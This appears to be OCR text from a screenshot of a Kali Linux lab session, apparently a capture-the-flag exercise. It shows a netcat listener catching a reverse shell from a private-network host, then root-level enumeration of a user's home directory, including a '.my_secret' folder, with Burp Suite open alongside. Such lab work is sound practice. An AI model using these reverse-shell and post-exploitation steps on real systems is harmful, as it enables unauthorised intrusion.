 kali [Running] - Oracle VM VirtualBox
vokoscr...
File Machine View Input Devices Help
root : nc — Konsole
File Edit View Bookmarks Settings Help
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
192.168.43.89: inverse host lookup failed: Unknown host
connect to [192.168.43.9] from (UNKNOWN) [192.168.43.89] 59670
# who
alice    pts/0        2020-04-08 12:36 (192.168.43.9)
# whoami
root
# ls
# ls -la
total 32
drwxr-xr-x 4 alice alice 4096 Dec 13 14:47 .
drwxr-xr-x 6 root  root  4096 Dec 13 12:18 ..
-rw------- 1 alice alice   10 Dec 13 14:48 .bash_history
-rw-r--r-- 1 alice alice  220 Dec 13 12:16 .bash_logout
-rw-r--r-- 1 alice alice 3637 Dec 13 12:16 .bashrc
drwx------ 2 alice alice 4096 Dec 13 12:43 .cache
drwxrwxr-x 2 alice alice 4096 Dec 13 14:10 .my_secret
-rw-r--r-- 1 alice alice  675 Dec 13 12:16 .profile
# cd root
/bin/sh: 5: cd: can't cd to root
# pwd
/home/alice
# cd
Ceban Corp - Mozilla Firefox
Burp Suite Community Edition v2....
(alice) 192.168.43.89 — Konsole
root : nc — Konsole
11:21 AM
Right Ctrl
64
64
2.6
11:21